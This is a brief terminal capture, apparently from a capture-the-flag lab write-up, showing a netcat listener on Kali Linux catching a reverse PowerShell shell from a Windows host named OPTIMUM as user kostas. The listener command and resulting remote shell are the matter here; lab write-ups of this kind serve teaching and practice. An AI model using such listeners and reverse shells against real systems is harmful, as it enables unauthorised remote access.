 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.8] 49170
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>